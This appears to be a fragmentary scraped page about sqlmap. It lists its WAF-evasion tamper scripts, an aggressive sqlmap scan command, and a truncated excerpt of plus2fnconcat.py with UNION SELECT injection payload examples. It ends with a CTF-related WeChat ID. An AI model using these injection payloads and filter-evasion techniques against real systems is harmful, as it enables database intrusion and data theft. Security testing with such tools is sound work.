 plus2fnconcat.py — sqlmap
rscan.json
sqlmap --risk=3 --level=3 --batch --thread=1 -r 1.
plus2fnconcat.py
space2comment.py
ifnull2casewhenisnull.py
ifnull2ifisnull.py
informationschemacomment.py
least.py
lowercase.py
luanginx.py
modsecurityversioned.py
modsecurityzeroversioned.py
multiplespaces.py
overlongutf8.py
overlongutf8more.py
percentage.py
plus2concat.py
plus2fnconcat.py
randomcase.py
randomcomments.py
sp_password.py
space2comment.py
space2dash.py
space2hash.py
space2morecomment.py
space2morehash.py
space2mssqlblank.py
space2mssqlhash.py
space2mysqlblank.py
space2mysqldash.py
space2plus.py
space2randomblank.py
14 from lib.core.enums import DBMS
15 from lib.core.enums import PRIORITY
16
17 __priority__ = PRIORITY.HIGHEST
18
19 def dependencies():
20 singleTimeWarnMessage("tamper script '%s' is only meant to be run against %s" % (os.path.bas
21
22 def tamper(payload, **kwargs):
23 """
24 Replaces plus operator ('+') with (MsSQL) ODBC function {fn CONCAT()} counterpart
25
26 Tested against:
27 * Microsoft SQL Server 2008
28
29 Requirements:
30 * Microsoft SQL Server 2008+
31
32 Notes:
33 * Useful in case ('+') character is filtered
34 * https://msdn.microsoft.com/en-us/library/bb630290.aspx
35
36 >>> tamper('SELECT CHAR(113)+CHAR(114)+CHAR(115) FROM DUAL')
37 'SELECT {fn CONCAT({fn CONCAT(CHAR(113),CHAR(114))},CHAR(115))} FROM DUAL'
38
39 >>> tamper('1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHAR(112)+CHAR(112)+CHAR(113)+I
40 '1 UNION ALL SELECT NULL,NULL,{fn CONCAT({fn CONCAT({fn CONCAT({fn CONCAT({fn CONCAT({fn CON
41 """
42
43 retVal = payload
44
45 if payload:
46 match = re.search(r"('[^']+'|CHAR\(\d+\))\+.*(?<=\+)('[^']+'|CHAR\(\d+\))", retVal)
微信号: hackctf